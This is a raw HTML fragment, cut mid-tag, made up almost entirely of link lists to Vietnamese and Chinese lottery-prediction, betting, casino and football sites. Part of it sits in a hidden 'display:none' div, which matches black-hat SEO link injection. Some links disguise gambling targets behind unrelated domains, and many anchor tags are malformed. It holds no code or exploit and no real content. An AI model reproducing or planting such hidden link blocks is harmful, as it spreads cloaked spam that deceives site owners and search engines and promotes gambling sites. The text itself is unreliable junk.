số đặc biệt</a><a href="http://soicau365.org/" target="_blank">soi cầu 247 vip</a><a href="http://soicau666bet.com/" target="_blank">soi cầu wap 666</a><a href="http://soicau888bet.com/" target="_blank">Soi cầu miễn phí 888 VIP</a><a href="http://soilochuan.com/" target="_blank">Soi Cau Chuan MB</a><a href="http://sodocdac.org/" target="_blank">độc thủ de</a><a href="http://somienbac.org/" target="_blank">số miền bắc</a><a href="http://thantaichoso.net/" target="_blank">thần tài cho số<a><a href="http://thantaigocua.net/" target="_blank">Kết quả xổ số thần tài<a><a href="http://tructiepxoso88.com/" target="_blank">Xem trực tiếp xổ số<a><a href="http://xinsothantai.com/" target="_blank">XIN SỐ THẦN TÀI THỔ ĐỊA<a><a href="http://xlot88.com/" target="_blank">Cầu lô số đẹp<a><a href="http://xoso24.org/" target="_blank">lô đẹp vip 24h<a><a href="http://xoso888bet.com/" target="_blank">soi cầu miễn phí 888<a><a href="http://xosochieunay.org/" target="_blank">xổ số kiến thiết chiều nay<a><a href="http://xosohangtuan.com/" target="_blank">XSMN thứ 7 hàng tuần<a><a href="http://xosohay.net/" target="_blank">Kết quả Xổ số Hồ Chí Minh<a><a href="http://xosomoinha.com/" target="_blank">nhà cái xổ số Việt Nam<a><a href="http://xsdaiphat.net/" target="_blank">Xổ Số Đại Phát<a><a href="http://xshn.org/" target="_blank">Xổ số mới nhất Hôm Nay<a><a href="http://xsmb24h.net/" target="_blank">so xo mb hom nay<a><a href="http://xsmb88.org/" target="_blank">xxmb88<a><a href="http://xsmbdaiphat.com/" target="_blank">quay thu mb<a><a href="http://xsminhchinh.com/" target="_blank">Xo so Minh Chinh<a><a href="http://xsminhngoc.org/" target="_blank">XS Minh Ngọc trực tiếp hôm nay<a><a href="http://xsmn88.net/" target="_blank">XSMN 88<a><a href="http://xstd88.com/" target="_blank">XSTD<a><a href="http://xsthantai.org/" target="_blank">xs than tai<a><a href="http://xsuytin.com/" target="_blank">xổ số UY TIN NHẤT<a><a href="http://xsvietlott88.com/" target="_blank">xs vietlott 88<a><a href="http://soicauchuan.org/" target="_blank">SOI CẦU SIÊU CHUẨN<a><a href="http://soicauviet88.com/" target="_blank">SoiCauViet<a><a href="http://sodepvn.org/" target="_blank">lô đẹp hôm nay vip<a><a href="http://ketquaxshn.com/" target="_blank">ket qua so xo hom nay<a><a href="http://kqxsmb30ngay.net/" target="_blank">kqxsmb 30 ngày<a><a href="http://dudoanxs3m.com/" target="_blank">dự đoán xổ số 3 miền<a><a href="http://3cang88.net/" target="_blank">Soi cầu 3 càng chuẩn xác<a><a href="http://baolo.today/" target="_blank">bạch thủ lô<a><a href="http://baolochuan.com/" target="_blank">nuoi lo chuan<a><a href="http://baolotoday.com/" target="_blank">bắt lô chuẩn theo ngày<a><a href="http://kqxoso.top/" target="_blank">kq xo-so<a><a href="http://lo3cang.net/" target="_blank">lô 3 càng<a><a href="http://lode247.org/" target="_blank">nuôi lô đề siêu vip<a><a href="http://loxien.com/" target="_blank">cầu Lô Xiên XSMB<a><a href="http://luansode.net/" target="_blank">đề về bao nhiêu<a><a href="http://soicaunhanh.org/" target="_blank">Soi cầu x3<a><a href="http://xstoday.net/" target="_blank">xổ số kiến thiết ngày hôm nay<a><a href="http://quayxoso.org/" target="_blank">quay thử xsmt<a><a href="http://tructiepxosomn.com/" target="_blank">truc tiep kết quả sxmn<a><a href="http://xoso-tructiep.com/" target="_blank">trực tiếp miền bắc<a><a href="http://xoso-vn.org/" target="_blank">kết quả xổ số chấm vn<a><a href="http://xoso2023.net/" target="_blank">bảng xs đặc biệt năm 2023<a><a href="http://xsmbbet.com/" target="_blank">soi cau xsmb<a><a href="http://xosohn.org/" target="_blank">xổ số hà nội hôm nay<a><a href="http://xosomientrung2023.com/" target="_blank">sxmt<a><a href="http://xosotoday.com/" target="_blank">xsmt hôm nay<a><a href="http://xosotructiepmb.com/" target="_blank">xs truc tiep mb<a><a href="http://kqxosoonline.com/" target="_blank">ketqua xo so online<a><a href="http://kqxs-online.com/" target="_blank">kqxs online<a><a href="http://tinxoso.org/" target="_blank">xo số hôm nay<a><a href="http://xs3mien2023.org/" target="_blank">XS3M<a><a href="http://tinxosohomnay.com/" target="_blank">Tin xs hôm nay<a><a href="http://xsmn2023.com/" target="_blank">xsmn thu2<a><a href="http://xsmnbet.com/" target="_blank">XSMN hom nay<a><a href="http://xstructiep.org/" target="_blank">xổ số miền bắc trực tiếp hôm nay<a><a href="http://xoso2023.org/" target="_blank">SO XO<a><a href="http://xsmb2023.org/" target="_blank">xsmb<a><a href="http://xsmn2023.net/" target="_blank">sxmn hôm nay<a><a href="http://188betlink.top/" target="_blank">188betlink<a><a href="http://188betxs.com/" target="_blank">188 xo so<a><a href="http://soicaubet88.com/" target="_blank">soi cầu vip 88<a><a href="http://lotoviet.net/" target="_blank">lô tô việt<a><a href="http://vietloto.net/" target="_blank">soi lô việt<a><a href="http://xs247.org/" target="_blank">XS247<a><a href="http://xs3m.org/" target="_blank">xs ba miền<a><a href="http://sodep88.org/" target="_blank">chốt lô đẹp nhất hôm nay<a><a href="http://chotsodep.net/" target="_blank">chốt số xsmb<a><a href="http://choiloto.org/" target="_blank">CHƠI LÔ TÔ<a><a href="http://soicauhn.com/" target="_blank">soi cau mn hom nay<a><a href="http://choilo.net/" target="_blank">chốt lô chuẩn<a><a href="http://dudoanxsmt.org/" target="_blank">du doan sxmt<a><a href="http://dudoanxosoonline.com/" target="_blank">dự đoán xổ số online<a><a href="http://topbetvn.org/" target="_blank">rồng bạch kim chốt 3 càng miễn phí hôm nay<a><a href="http://slotvn.org/" target="_blank">thống kê lô gan miền bắc<a><a href="http://bacarat68.net/" target="_blank">dàn đề lô<a><a href="http://bacaratvn.net/" target="_blank">Cầu Kèo Đặc Biệt<a><a href="http://luckyslotgames.net/" target="_blank">chốt cầu may mắn<a><a href="http://luckyslotvn.com/" target="_blank">kết quả xổ số miền bắc hôm<a><a href="http://slot777luck.com/" target="_blank">Soi cầu vàng 777<a><a href="http://gamebai168.net/" target="_blank">thẻ bài online<a><a href="http://baccara88.net/" target="_blank">du doan mn 888<a><a href="http://baccaravn.com/" target="_blank">soi cầu miền nam vip<a><a href="http://luckydrawing.net/" target="_blank">soi cầu mt vip<a><a href="http://topbet365.org/" target="_blank">dàn de hôm nay<a><a href="http://777phattai.net/" target="_blank">7 cao thủ chốt số<a><a href="http://777slotvn.com/" target="_blank">soi cau mien phi 777<a><a href="http://loc777.org/" target="_blank">7 cao thủ chốt số nức tiếng<a><a href="http://soicau777.org/" target="_blank">3 càng miền bắc<a><a href="http://xuvang777.org/" target="_blank">rồng bạch kim 777<a><a href="http://baccarist.net/" target="_blank">dàn de bất bại<a><a href="http://onnews88.com/" target="_blank">on news<a><a href="http://ddxsmn.com/" target="_blank">ddxsmn<a><a href="https://188betlive.net/" target="_blank">188bet<a><a href="https://w88nhanh.org/" target="_blank">w88<a><a href="https://w88live.org/" target="_blank">w88<a><a href="https://789betvip-vn.net/" target="_blank">789bet<a><a href="https://tf88dangnhap.org/" target="_blank">tf88<a><a href="https://sin88vn.org/" target="_blank">sin88<a><a href="https://suvipvn.com/" target="_blank">suvip<a><a href="https://sunwin-vn.org/" target="_blank">sunwin<a><a href="https://tf88casino.org/" target="_blank">tf88<a><a href="https://five88casino.org/" target="_blank">five88<a><a href="https://12betvn.org/" target="_blank">12bet<a><a href="https://sv88-vn.com/" target="_blank">sv88<a><a href="https://vn88live.org/" target="_blank">vn88<a><a href="https://top10nhacaiuytin.org/" target="_blank">Top 10 nhà cái uy tín<a><a href="https://sky88.life/" target="_blank">sky88<a><a href="https://iwins.life/" target="_blank">iwin<a><a href="https://lucky88vn.best/" target="_blank">lucky88<a><a href="https://nhacaisin88.life/" target="_blank">nhacaisin88<a><a href="https://oxbet.agency/" target="_blank">oxbet<a><a href="https://m88live.org/" target="_blank">m88<a><a href="https://vn88slot.net/" target="_blank">vn88<a><a href="https://w88vn.org/" target="_blank">w88<a><a href="https://789betvip-vn.org/" target="_blank">789bet<a><a href="https://tai-iwin.net/" target="_blank">iwin<a><a href="https://f8betvn.life/" target="_blank">f8bet<a><a href="https://ri-o66.com/" target="_blank">rio66<a><a href="https://rio66.life/" target="_blank">rio66<a><a href="https://lucky88vn.today/" target="_blank">lucky88<a><a href="https://oxbet.digital/" target="_blank">oxbet<a><a href="https://vn88zalo.com/" target="_blank">vn88<a><a href="https://188betlink-vn.com/" target="_blank">188bet<a><a href="https://789betvip-vn.com/" target="_blank">789bet<a><a href="https://may88-vn.com/" target="_blank">May-88<a><a href="https://five88win.net/" target="_blank">five88<a><a href="https://one88-vn.net/" target="_blank">one88<a><a href="https://sin88win.net/" target="_blank">sin88<a><a href="https://bk8.top/" target="_blank">bk8<a><a href="https://8xbet.ltd/" target="_blank">8xbet<a><a href="https://oxbet.digital/" target="_blank">oxbet<a><a href="https://mu-88.com/" target="_blank">MU88<a><a href="https://188betlive.org/" target="_blank">188BET<a><a href="https://sv88-vn.net/" target="_blank">SV88<a><a href="https://rio66live.org" target="_blank">RIO66<a><a href="https://onbet88.club" target="_blank">ONBET88<a><a href="https://188betlinkvn.com" target="_blank">188bet<a><a href="https://m88linkvao.net/" target="_blank">M88<a><a href="https://m88vn.org/" target="_blank">M88<a><a href="https://sv88vip.net/" target="_blank">SV88<a><a href="https://jun8868.life/" target="_blank">Jun-68<a><a href="https://jun88vn.org/" target="_blank">Jun-88<a><a href="https://one88vin.org/" target="_blank">one88<a><a href="https://game-iwin.com/" target="_blank">iwin<a><a href="https://v9-bet.org/" target="_blank">v9bet<a><a href="https://w388-vn.org/" target="_blank">w388<a><a href="https://oxbet.media/" target="_blank">OXBET<a><a href="https://w388-vn.org/" target="_blank">w388<a><a href="https://w388.work/" target="_blank">w388<a><a href="https://onbet188.vip/" target="_blank">onbet<a><a href="https://onbet666.org/" target="_blank">onbet<a><a href="https://onbet66vn.com/" target="_blank">onbet<a><a href="https://onbet88-vn.net/" target="_blank">onbet88<a><a href="https://onbet88-vn.org/" target="_blank">onbet88<a><a href="https://onbet88vns.com/" target="_blank">onbet88<a><a href="https://onbet88vn.vip/" target="_blank">onbet88<a><a href="https://onbet99-vn.com/" target="_blank">onbet<a><a href="https://onbetvns.com/" target="_blank">onbet<a><a href="https://onbet-vn.vip/" target="_blank">onbet<a><a href="https://onbet88vn.net/" target="_blank">onbet<a><a href="https://qh-88.net/" target="_blank">qh88<a><a href="https://mu-88.com/" target="_blank">mu88<a><a href="https://nhacaiuytinso1.org/" target="_blank">Nhà cái uy tín<a><a href="https://pog79.club/" target="_blank">pog79<a><a href="https://vp777.win/" target="_blank">vp777<a><a href="https://vp777.app/" target="_blank">vp777<a><a href="https://vipbet.life/" target="_blank">vipbet<a><a href="https://vipbet.best/" target="_blank">vipbet<a><a href="https://uk88.vegas/" target="_blank">uk88<a><a href="https://uk88.media/" target="_blank">uk88<a><a href="https://typhu88.wtf/" target="_blank">typhu88<a><a href="https://typhu88.fit/" target="_blank">typhu88<a><a href="https://tk88.vegas/" target="_blank">tk88<a><a href="https://tk88.live/" target="_blank">tk88<a><a href="https://sm66.win/" target="_blank">sm66<a><a href="https://sm66.vegas/" target="_blank">sm66<a><a href="https://me88.me/" target="_blank">me88<a><a href="https://me88.fit/" target="_blank">me88<a><a href="https://8live.work/" target="_blank">8live<a><a href="https://8live.fit/" target="_blank">8live<a><a href="https://8live.work/" target="_blank">8live</a><a href="https://sm66.vegas/" target="_blank">sm66</a><a href="https://me88.fit/" target="_blank">me88</a><a href="https://win79.vegas/" target="_blank">win79</a><a href="https://8live.fit/" target="_blank">8live</a><a href="https://sm66.win/" target="_blank">sm66</a><a href="https://me88.me/" target="_blank">me88</a><a href="https://win79.fit/" target="_blank">win79</a><a href="https://pog79.club/" target="_blank">pog79</a><a href="https://pog79.life/" target="_blank">pog79</a><a href="https://vp777.win/" target="_blank">vp777</a><a href="https://vp777.app/" target="_blank">vp777</a><a href="https://uk88.vegas/" target="_blank">uk88</a><a href="https://uk88.media/" target="_blank">uk88</a><a href="https://tk88.vegas/" target="_blank">tk88</a><a href="https://tk88.live/" target="_blank">tk88</a><a href="https://luck8.win/" target="_blank">luck8</a><a href="https://luck8.best/" target="_blank">luck8</a><a href="https://kingbet86.live/" target="_blank">kingbet86</a><a href="https://kingbet86.life/" target="_blank">kingbet86</a><a href="https://k188.link/" target="_blank">k188</a><a href="https://k188.best/" target="_blank">k188</a><a href="https://hr99.life/" target="_blank">hr99</a><a href="https://hr99.best/" target="_blank">hr99</a><a href="https://123b.rip/" target="_blank">123b</a><a href="https://8xbetvn.run/" target="_blank">8xbetvn</a><a href="https://vipbet.life/" target="_blank">vipbet</a><a href="https://sv66.fit/" target="_blank">sv66</a><a href="https://zbet.life/" target="_blank">zbet</a><a href="https://taisunwin-vn.com/" target="_blank">taisunwin-vn</a><a href="https://typhu88.fit/" target="_blank">typhu88</a><a href="https://vn138.club/" target="_blank">vn138</a><a href="https://vwin.work/" target="_blank">vwin</a><a href="https://vwin.best/" target="_blank">vwin</a><a href="https://vi68.best/" target="_blank">vi68</a><a href="https://ee88.fit/" target="_blank">ee88</a><a href="https://1xbet.vegas/" target="_blank">1xbet</a><a href="https://rio66.vip/" target="_blank">rio66</a><a href="https://zbet.run/" target="_blank">zbet</a><a href="https://vn138.xyz/" target="_blank">vn138</a><a href="https://i9betvip.net/" target="_blank">i9betvip</a><a href="https://fi88club.co/" target="_blank">fi88club</a><a href="https://cf68.best/" target="_blank">cf68</a><a href="https://onbet88.biz/" target="_blank">onbet88</a><a href="https://ee88.cash/" target="_blank">ee88</a><a href="https://typhu88.wtf/" target="_blank">typhu88</a><a href="https://onbet.agency/" target="_blank">onbet</a><a href="https://onbetkhuyenmai.com/" target="_blank">onbetkhuyenmai</a><a href="https://12bet-moblie.com/" target="_blank">12bet-moblie</a><a href="https://12betmoblie.com/" target="_blank">12betmoblie</a><a href="https://taimienphi247.net/" target="_blank">taimienphi247</a><a href="https://vi68clup.com/" target="_blank">vi68clup</a><a href="https://cf68clup.com/" target="_blank">cf68clup</a><a href="https://vipbet.best/" target="_blank">vipbet</a><a href="https://i9bet.biz/" target="_blank">i9bet</a><a href="https://qh88f.org/" target="_blank">qh88</a><a href="https://onb123.com/" target="_blank">onb123</a><a href="https://onbef88.xyz/" target="_blank">onbef</a><a href="https://on889.com/" target="_blank">soi cầu</a><a href="https://onb188.com/" target="_blank">nổ hũ</a><a href="https://onbe188.com/" target="_blank">bắn cá</a><a href="https://onbe666.com/" target="_blank">đá gà</a><a href="https://onbe888.com/" target="_blank">đá gà</a><a href="https://onbef188.online/" target="_blank">game bài</a><a href="https://onbef188.xyz/" target="_blank">casino</a><a href="https://onbef88.online/" target="_blank">soi cầu</a><a href="https://onbet124.online/" target="_blank">xóc đĩa</a><a href="https://onbet124.xyz/" target="_blank">game bài</a><a href="https://onbet188.xyz/" target="_blank">giải mã giấc mơ</a><a href="https://onbet246.xyz/" target="_blank">bầu cua</a><a href="https://onbt123.com/" target="_blank">slot game</a><a href="https://onbt124.com/" target="_blank">casino</a><a href="https://onbt156.com/" target="_blank">nổ hủ</a><a href="https://actual-alcaudete.com/" target="_blank">dàn đề</a><a href="https://hoteldelapaixhh.com/" target="_blank">Bắn cá</a><a href="https://devonhouseassistedliving.com/" target="_blank">casino</a><a href="https://formagri40.com/" target="_blank">dàn đề</a><a href="https://getframd.com/" target="_blank">nổ hũ</a><a href="https://allsoulsinvergowrie.org/" target="_blank">tài xỉu</a><a href="https://ledmii.com/" target="_blank">slot game</a><a href="https://memorablemoi.com/" target="_blank">casino</a><a href="https://moniquewilson.com/" target="_blank">bắn cá</a><a href="https://omonia.org/" target="_blank">đá gà</a><a href="https://sonnymovie.com/" target="_blank">game bài</a><a href="https://techobox.com/" target="_blank">thể thao</a><a href="https://ontripwire.com/" target="_blank">game bài</a><a href="https://kqxs-mb.com/" target="_blank">soi cầu</a><a href="https://kqxs-mn.com/" target="_blank">kqss</a><a href="https://kqxs-mt.com/" target="_blank">soi cầu</a><a href="https://onbt88.com/" target="_blank">cờ tướng</a><a href="https://onbt99.com/" target="_blank">bắn cá</a><a href="https://onbt99.org/" target="_blank">game bài</a><a href="https://quendi.org/" target="_blank">xóc đĩa</a><a href="https://ag-baccarat.net" target="_blank">AG百家乐</a><a href="https://ag-baccarat.org" target="_blank">AG百家乐</a><a href="https://ag-zhenren.com" target="_blank">AG真人</a><a href="https://ag-zhenren.net" target="_blank">AG真人</a><a href="https://aiyouxi.vip" target="_blank">爱游戏</a><a href="https://huatihui.live" target="_blank">华体会</a><a href="https://huatihui.org" target="_blank">华体会</a><a href="https://im-tiyu.net" target="_blank">im体育</a><a href="https://kok-sports.net" target="_blank">kok体育</a><a href="https://ky-tiyu.net" target="_blank">开云体育</a><a href="https://ky-tiyu.org" target="_blank">开云体育</a><a href="https://kyqipai.net" target="_blank">开云体育</a><a href="https://leyutiyu.org" target="_blank">乐鱼体育</a><a href="https://leyutiyu.xyz" target="_blank">乐鱼体育</a><a href="https://ob-tiyu.com" target="_blank">欧宝体育</a><a href="https://ob-tiyu.net" target="_blank">ob体育</a><a href="https://yabo-tiyu.net" target="_blank">亚博体育</a><a href="https://yabo-tiyu.org" target="_blank">亚博体育</a><a href="https://yabo188.net" target="_blank" >亚博体育</a><a href="https://yabo188.org" target="_blank">亚博体育</a><a href="https://yaboty.net" target="_blank">亚博体育</a><a href="https://yaboty.org" target="_blank">亚博体育</a><a href="https://kaiyun188.org" target="_blank">开云体育</a><a href="https://kaiyun168.org" target="_blank">开云体育</a><a href="https://qipai188.net" target="_blank">棋牌</a><a href="https://qipai188.org" target="_blank">棋牌</a><a href="https://shaba-tiyu.com" target="_blank">沙巴体育</a><a href="https://tiyubet.org" target="_blank">买球平台</a><a href="https://xpjyl188.net" target="_blank" >新葡京娱乐</a><a href="https://kaiyubet.com" target="_blank">开云体育</a><a href="https://mu-88.com/" target="_blank">mu88</a><a href="http://qh-88.net/" target="_blank">qh88</a></div>
<div style="display:none;"><a href="http://xoso188.site/" target="_blank">xoso</a><a href="http://chelsea2023.com/" target="_blank">tin chelsea</a><a href="http://chuyennhuong.org/" target="_blank">thông tin chuyển nhượng</a><a href="http://arsenalfootball.net/" target="_blank">câu lạc bộ bóng đá arsenal</a><a href="http://atalantafc.com/" target="_blank">bóng đá atalanta</a><a href="http://bundesligafootball.net/" target="_blank">bundesliga</a><a href="http://erlinghaaland.org/" target="_blank">cầu thủ haaland</a><a href="http://europa-league.org/" target="_blank">UEFA</a><a href="http://evertonclub.net/" target="_blank">everton</a><a href="https://xoso188.net/" target="_blank">xoso</a><a href="http://mundofut.live/" target="_blank">futebol ao vivo</a><a href="https://futemaxaovivo.tv/" target="_blank">futemax</a><a href="https://multicanais.ai/" target="_blank">multicanais</a><a href="https://onbet992.com/" target="_blank">onbet</a><a href="http://fifa-football.net/" target="_blank">bóng đá world cup</a><a href="http://intermilanfc.net/" target="_blank">bóng đá inter milan</a><a href="http://juventusfc.football/" target="_blank">tin juventus</a><a href="http://karim-benzema.org/" target="_blank">benzema</a><a href="http://laligafootball.org/" target="_blank">la liga</a><a href="http://leicestercityfc.net/" target="_blank">clb leicester city</a><a href="http://manchesterutd.org/" target="_blank">MU</a><a href="http://mancityfc.net/" target="_blank">man city</a><a href="http://messilionel.football/" target="_blank">messi lionel</a><a href="http://mohamedsalah-football.net/" target="_blank">salah</a><a href="http://napolifc.net/" target="_blank">napoli</a><a href="http://neymarfootball.com/" target="_blank">neymar</a><a href="http://psgfootball.net/" target="_blank">psg</a><a href="http://ronaldofootball.net/" target="_blank">ronaldo</a><a href="http://seriea.football/" target="_blank">serie a</a><a href="http://tottenhamfc.net/" target="_blank">tottenham</a><a href="http://valenciafc.org/" target="_blank">valencia</a><a href="http://asromafc.com/" target="_blank">AS ROMA</a><a href="http://bayer04.club/" target="_blank">Leverkusen</a><a href="http://acmilanfc.org/" target="_blank">ac milan</a><a href="http://kylianmbappe.net/" target="_blank">mbappe</a><a href="http://sscnapoli.org/" target="_blank">napoli</a><a href="http://newcastlefc.net/" target="_blank">newcastle</a><a href="http://astonvillafc.net/" target="_blank">aston villa</a><a href="http://liverpoolfootball.net/" target="_blank">liverpool</a><a href="http://thefacup.net/" target="_blank">fa cup</a><a href="http://realmadridclub.org/" target="_blank">real madrid</a><a href="http://premierleaguefc.net/" target="_blank">premier league</a><a href="http://afcajaxfc.net/" target="_blank">Ajax</a><a href="http://football247.org/" target="_blank">bao bong da247</a><a href="http://eplfootball.net/" target="_blank">EPL</a><a href="http://fc-barcelona.org/" target="_blank">barcelona</a><a href="http://afc-bournemouth.net/" target="_blank">bournemouth</a><a href="http://affcup.net/" target="_blank">aff cup</a><a href="http://aseanfootball.net/" target="_blank">asean football</a><a href="http://benletraibong.com/" target="_blank">bên lề sân cỏ</a><a href="http://bongdamoi.org/" target="_blank">báo bóng đá mới</a><a href="http://bongdathegioi.org/" target="_blank">bóng đá cúp thế giới</a><a href="http://bongdaviethn.com/" target="_blank">tin bóng đá Việt</a><a href="http://cupc1.net/" target="_blank">UEFA</a><a href="http://footballviet.net/" target="_blank">báo bóng đá việt nam</a><a href="http://huyenthoaibd.com/" target="_blank">Huyền thoại bóng đá</a><a href="http://ngoaihanganhhn.com/" target="_blank">giải ngoại hạng anh</a><a href="http://seagame2023.com/" target="_blank">Seagame</a><a href="http://tapchibongda2023.com/" target="_blank">tap chi bong da the gioi</a><a href="http://tinbongdalu.net/" target="_blank">tin bong da lu</a><a href="http://trandauhn.com/" target="_blank">trận đấu hôm nay</a><a href="http://vnbongda.org/" target="_blank">việt nam bóng đá</a><a href="http://tinnonghn.com/" target="_blank">tin nong bong da</a><a href="http://womenfc.net/" target="_blank">Bóng đá nữ</a><a href="http://7mbet.net/" target="_blank">thể thao 7m</a><a href="http://24hbongda.net/" target="_blank">24h bóng đá</a><a href="http://bongdatoday.net/" target="_blank">bóng đá hôm nay</a><a href="http://ngoaihanganhbd.com/" target="_blank">the thao ngoai hang anh</a><a href="http://tinbongda365.net/" target="_blank">tin nhanh bóng đá</a><a href="http://phongthaydo.football/" target="_blank">phòng thay đồ bóng đá</a><a href="http://bongdaphui88.com/" target="_blank">bóng đá phủi</a><a href="http://keophatgoc.net/" target="_blank">kèo nhà cái onbet</a><a href="http://bongdalu.football/" target="_blank">bóng đá lu 2</a><a href="http://phongthaydo.net/" target="_blank">thông tin phòng thay đồ</a><a href="http://thethaovua.football/" target="_blank">the thao vua</a><a href="http://binggo.info/" target="_blank">app đánh lô đề</a><a href="http://dudoanxoso.top/" target="_blank">dudoanxoso</a><a href="http://giaidacbiet.net/" target="_blank">xổ số giải đặc biệt</a><a href="http://homnayxoso.net/" target="_blank">hôm nay xổ số</a><a href="http://keoso.info/" target="_blank">kèo đẹp hôm nay</a><a href="http://ketquaxoso.club/" target="_blank">ketquaxoso</a><a href="http://kq-xs.net/" target="_blank">kq xs</a><a href="http://kqxosomiennam.net/" target="_blank">kqxsmn</a><a href="http://soicaubamien.net/" target="_blank">soi cầu ba miền</a><a href="http://soicauthongke.net/" target="_blank">soi cau thong ke</a><a href="http://sxkt.org/" target="_blank">sxkt hôm nay</a><a href="http://thegioixoso.info/" target="_blank">thế giới xổ số</a><a href="http://webxoso.org/" target="_blank">xổ số 24h</a><a href="http://xo-so.org/" target="_blank">xo.so</a><a href="http://xoso3mien.info/" target="_blank">xoso3mien</a><a href="http://xosobamien.top/" target="_blank">xo so ba mien</a><a href="http://xosodacbiet.org/" target="_blank">xoso dac biet</a><a href="http://xosodientoan.info/" target="_blank">xosodientoan</a><a href="http://xosodudoan.net/" target="_blank">xổ số dự đoán</a><a href="http://vesochieuxo.org/" target="_blank">vé số chiều xổ</a><a href="http://xosoketqua.net/" target="_blank">xoso ket qua</a><a href="http://xosokienthiet.top/" target="_blank">xosokienthiet</a><a href="http://xosokq.org/" target="_blank">xoso kq hôm nay</a><a href="http://xosokt.net/" target="_blank">xoso kt</a><a href="http://xosomega.net/" target="_blank">xổ số mega</a><a href="http://xosomoingay.org/" target="_blank">xổ số mới nhất hôm nay</a><a href="http://xosotructiep.info/" target="_blank">xoso truc tiep</a><a href="http://xosoviet.org/" target="_blank">xoso Việt</a><a href="http://xs3mien.org/" target="_blank">SX3MIEN</a><a href="http://xsdudoan.net/" target="_blank">xs dự đoán</a><a href="http://xsmienbac.org/" target="_blank">xs mien bac hom nay</a><a href="http://xsmiennam.net/" target="_blank">xs miên nam</a><a href="http://xsmientrung.net/" target="_blank">xsmientrung</a><a href="http://xsmnvn.net/" target="_blank">xsmn thu 7</a><a href="http://CONSOMAYMAN.ORG/" target="_blank">con số may mắn hôm nay</a><a href="http://dudoanbactrungnam.com/" target="_blank">KQXS 3 miền Bắc Trung Nam Nhanh</a><a href="http://dudoanxoso3mien.net/" target="_blank">dự đoán xổ số 3 miền</a><a href="http://doxoso.net/" target="_blank">dò vé số</a><a href="http://dudoanxosovn.com/" target="_blank">du doan xo so hom nay</a><a href="http://ketquaxoso2023.com/" target="_blank">ket qua xo xo</a><a href="http://ketquaxosovn.org/" target="_blank">ket qua xo so.vn</a><a href="http://xosotrungthuong.com/" target="_blank">trúng thưởng xo so</a><a href="http://kqxosoonline.org/" target="_blank">kq xoso trực tiếp</a><a href="http://kqxs-vn.com/" target="_blank">ket qua xs</a><a href="http://kqxs247.org/" target="_blank">kqxs 247</a><a href="http://somiennam.net/" target="_blank">số miền nam</a><a href="http://x0s0.com/" target="_blank">s0x0 mienbac</a><a href="http://xosobamieno.org/" target="_blank">xosobamien hôm nay</a><a href="http://sodephomnay.org/" target="_blank">số đẹp hôm nay</a><a href="http://sodephomnayonline.com/" target="_blank">số đẹp trực tuyến</a><a href="http://sodephomnayonline.net/" target="_blank">nuôi số đẹp</a><a href="http://xosohomqua.com/" target="_blank">xo so hom qua</a><a href="http://xosoketqua.info/" target="_blank">xoso ketqua</a><a href="http://xosoketquaonline.com/" target="_blank">xstruc tiep hom nay</a><a href="http://xosokienthietonline.com/" target="_blank">xổ số kiến thiết trực tiếp</a><a href="http://xosokq.info/" target="_blank">xổ số kq hôm nay</a><a href="http://xosokqonline.com/" target="_blank">so xo kq trực tuyen</a><a href="http://xosokqonline.net/" target="_blank">kết quả xổ số miền bắc trực tiếp</a><a href="http://xosomiennam2023.com/" target="_blank">xo so miền nam</a><a href="http://xosotructiep.top/" target="_blank">xổ số miền nam trực tiếp</a><a href="http://xosotructiephomnay.com/" target="_blank">trực tiếp xổ số hôm nay</a><a href="http://kqxoso-online.com/" target="_blank">ket wa xs</a><a href="http://kqxoso2023.com/" target="_blank">KQ XOSO</a><a href="http://xosotructieponline.net/" target="_blank">xoso online</a><a href="http://xosotructuyen.net/" target="_blank">xo so truc tiep hom nay</a><a href="http://xstt.org/" target="_blank">xstt</a><a href="http://somienbac.net/" target="_blank">so mien bac trong ngày</a><a href="http://kqxs3mien.org/" target="_blank">KQXS3M</a><a href="http://doxoso.org/" target="_blank">số so mien bac</a><a href="http://dudoanxoso-online.com/" target="_blank">du doan xo so online</a><a href="http://dudoanxoso2023.com/" target="_blank">du doan cau lo</a><a href="http://kenovn.net/" target="_blank">xổ số keno</a><a href="http://kqxsvn.org/" target="_blank">kqxs vn</a><a href="http://kqxosobet.com/" target="_blank">KQXOSO</a><a href="http://kqxs888.org/" target="_blank">KQXS hôm nay</a><a href="http://kqxosobet.org/" target="_blank">trực tiếp kết quả xổ số ba miền</a><a href="http://sodepmoingay.net/" target="_blank">cap lo dep nhat hom nay</a><a href="http://soicau2023.org/" target="_blank">soi cầu chuẩn hôm nay</a><a href="http://soketquaonline.com/" target="_blank">so ket qua xo so</a><a href="http://tinxoso.net/" target="_blank">Xem kết quả xổ số nhanh nhất</a><a href="http://xs3mien2023.com/" target="_blank">SX3MIEN</a><a href="http://xsmb2023.net/" target="_blank">XSMB chủ nhật</a><a href="http://kqxsmn2023.com/" target="_blank">KQXSMN</a><a href="http://kqxsonline.net/" target="_blank">kết quả mở giải trực tuyến</a><a href="http://chotsodep.org/" target="_blank">Giờ vàng chốt số Online</a><a href="http://danhconnao.com/" target="_blank">Đánh Đề Con Gì</a><a href="http://doxoso.net/" target="_blank">dò số miền nam</a><a href="http://doxoso365.org/" target="_blank">dò vé số hôm nay</a><a href="http://giaimongconso.com/" target="_blank">so mo so de</a><a href="http://lobachthu.net/" target="_blank">bach thủ lô đẹp nhất hôm nay</a><a href="http://loclamoingay.com/" target="_blank">cầu đề hôm nay</a><a href="http://minhchinh88.com/" target="_blank">kết quả xổ số kiến thiết toàn quốc</a><a href="http://one88bets.com/" target="_blank">cau dep 88</a><a href="http://rongbachkimxs.com/" target="_blank">xsmb rong bach kim</a><a href="http://ketquaxs2023.com/" target="_blank">ket qua xs 2023</a><a href="http://chotsomoingay.com/" target="_blank">dự đoán xổ số hàng ngày</a><a href="http://conmade.net/" target="_blank">Bạch thủ đề miền Bắc</a><a href="http://soicaumb2023.com/" target="_blank">Soi Cầu MB thần tài</a><a href="http://soicaumienbacvip.org/" target="_blank">soi cau vip 247</a><a href="http://soicautot.org/" target="_blank">soi cầu tốt</a><a href="http://soicauviet2023.com/" target="_blank">soi cầu miễn phí</a><a href="http://soicauviethn.com/" target="_blank">soi cau mb vip</a><a href="http://xsmbhomnay.net/" target="_blank">xsmb hom nay</a><a href="http://xsvietlott.net/" target="_blank">xs vietlott</a><a href="http://xsmnhomnay.com/" target="_blank">xsmn hôm nay</a><a href="http://lodep.net/" target="_blank">cầu lô đẹp</a><a href="http://lodephn.com/" target="_blank">thống kê lô kép xổ số miền Bắc</a><a href="http://quaythumn.com/" target="_blank">quay thử xsmn</a><a href="http://quaythuthantai.com/" target="_blank">xổ số thần tài</a><a 